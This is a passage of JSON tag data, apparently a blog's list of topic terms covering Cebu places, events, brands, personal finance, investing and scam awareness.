Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving 